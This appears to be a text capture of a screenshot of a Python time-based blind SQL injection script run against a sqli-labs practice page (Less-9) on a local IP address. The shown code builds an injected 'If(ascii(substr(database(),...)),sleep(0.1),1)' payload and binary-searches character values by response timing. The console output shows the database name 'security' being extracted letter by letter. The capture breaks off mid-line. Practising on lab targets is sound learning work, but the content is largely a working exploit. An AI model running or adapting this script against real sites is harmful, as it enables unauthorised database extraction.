 C: > Users > luyuguo > Desktop > 脚本小子 > 时延盲注.py > db
1 import requests
2 import time
3 session = requests.session()
4 url = "http://192.168.2.95/sqli/Less-9/?id=1'"
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1),1)--+".format(
问题 输出 调试控制台 终端 端口 注释 Code
[Running] python -u "c:\Users\luyuguo\Desktop\脚本小子\时延盲注.py"
s
se
sec
secu
secur
securi
securit
security